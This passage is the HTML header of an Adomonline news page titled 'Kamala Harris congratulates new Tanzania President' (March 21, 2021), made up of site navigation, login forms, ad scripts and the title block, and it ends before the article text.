<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1936464 single-format-standard wp-theme-Newspaper td-standard-pack kamala-harris-congratulates-new-tanzania-president global-block-template-5 td-magazine tdb_template_1665033 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1936464" data-autoload-tpl-id="1665033" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1665033"
                    class="post-1665033 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:15px!important}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_7 td_block_template_5">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="6278935096"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_12{text-align:center}.tdi_12 .tdb-first-letter{left:0;right:0}.tdi_12 .tdb-title-text{font-family:Patua One!important;font-size:42px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_12 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Kamala Harris congratulates new Tanzania President</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_24 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_24" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_24 .tdb-cat-bg{border-width:1px;background-color:#000000!important;border-color:#000000!important}.tdi_24 .tdb-cat-bg:before{background-color:#000000}.tdi_24 .tdb-entry-category:hover .tdb-cat-bg{border-color:#000000!important}.tdi_24 .tdb-cat-sep{font-size:14px}.tdi_24 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_24{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.adomonline.com/category/world/africa/" ><span class="tdb-cat-bg"></span>Africa</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/world/united-states/" ><span class="tdb-cat-bg"></span>United States</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/world/international/" ><span class="tdb-cat-bg"></span>International</a></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_27 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:20px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_27 svg{width:14px}.tdi_27 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-03-21T11:56:48+00:00">March 21, 2021 11:56 am</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}.tdi_29{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_29 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
